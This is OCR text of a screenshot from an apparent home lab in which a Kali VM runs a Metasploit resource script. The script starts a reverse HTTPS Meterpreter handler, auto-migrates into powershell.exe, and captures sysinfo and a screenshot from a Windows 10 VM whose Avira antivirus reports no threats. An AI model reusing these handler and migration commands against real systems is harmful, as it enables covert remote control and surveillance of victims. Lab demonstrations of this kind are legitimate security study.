 Win10 (Master) [Running] - Oracle VM VirtualBox
Windows Security
Virus & threat protection
Protection for your device ag
Avira Antivirus
Avira Antivirus is turned on.
Current threats
No actions needed.
Protection settings
No actions needed.
Protection updates
No actions needed.
Open app
Microsoft Defender Antivi
Windows Community videos
Learn more about Virus & thre
protection
Have a question?
Avira Free Security
Register
?
Status
Security
Privacy
Performance
Get Prime
Mobile
Your antivirus protection is on
Last update: 4 minutes ago Check for updates
Security
Privacy
Performance
Start a smart scan to check for security, privacy and performance issues
Smart scan
Type here to search
10:44 AM
6/27/2021
1
Kali-Linux (Master1) [Running] - Oracle VM VirtualBox
YXIbaGzV.jpeg (JPEG Im...
root@kali: /home/kali
kali
01:44 PM
root@kali: /home/kali
YXIbaGzV.jpeg (JPEG Image, 1186 × 1006 pixels) - Scaled (56%) - Mozilla Firefox
about:sessionrestore
YXIbaGzV.jpeg (JPEG Image
file:///home/kali/YXIbaGzV.jpeg
Windows Security
Virus & threat protection
Protection for your device aga
Avira Antivirus
Avira Antivirus is turned on.
Current threats
No actions needed.
Protection settings
No actions needed.
Protection updates
No actions needed.
Open app
Microsoft Defender Antiviru
Windows Community videos
Learn more about Virus & threa
protection
Have a question?
Avira Free Security
Register
?
Status
Security
Privacy
Performance
Get Prime
Mobile
Your antivirus protection is on
Last update: just now Check for updates
Security
Privacy
Performance
Start a smart scan to check for security, privacy and performance issues
Smart scan
Type here to search
10:43 AM
6/27/2021
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run: “touch ~/.hushlogin” to hide this message)
(root💀kali)-[/home/kali]
# msfconsole -q -r /home/kali/kid_msf_auto.rc
[*] Processing /home/kali/kid_msf_auto.rc for ERB directives.
resource (/home/kali/kid_msf_auto.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/home/kali/kid_msf_auto.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/home/kali/kid_msf_auto.rc)> set lhost 192.168.0.10
lhost => 192.168.0.10
resource (/home/kali/kid_msf_auto.rc)> set lport 443
lport => 443
resource (/home/kali/kid_msf_auto.rc)> set AutoRunScript /home/kali/auto_migrate.rc
AutoRunScript => /home/kali/auto_migrate.rc
resource (/home/kali/kid_msf_auto.rc)> run
[*] Started HTTPS reverse handler on https://192.168.0.10:443
[!] https://192.168.0.10:443 handling request from 192.168.0.11; (UUID: ebr5hizv) Wit
hout a database connected that payload UUID tracking will not work!
[*] https://192.168.0.10:443 handling request from 192.168.0.11; (UUID: ebr5hizv) Sta
ging x86 payload (176220 bytes) ...
[!] https://192.168.0.10:443 handling request from 192.168.0.11; (UUID: ebr5hizv) Wit
hout a database connected that payload UUID tracking will not work!
[*] Session ID 1 (192.168.0.10:443 -> 127.0.0.1) processing AutoRunScript '/home/kali
/auto_migrate.rc'
[*] Processing /home/kali/auto_migrate.rc for ERB directives.
resource (/home/kali/auto_migrate.rc)> migrate -N powershell.exe
[*] Migrating from 1288 to 5984...
[*] Migration completed successfully.
[*] Meterpreter session 1 opened (192.168.0.10:443 -> 127.0.0.1) at 2021-06-27 13:42:
17 -0400
meterpreter > sysinfo
Computer : DESKTOP-F0IS39S
OS : Windows 10 (10.0 Build 19041).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > screensh
screenshare screenshot
meterpreter > screensh
screenshare screenshot
meterpreter > screenshot
Screenshot saved to: /home/kali/YXIbaGzV.jpeg
meterpreter >
0] 0:ruby*
"kali" 13:44 27-Jun-21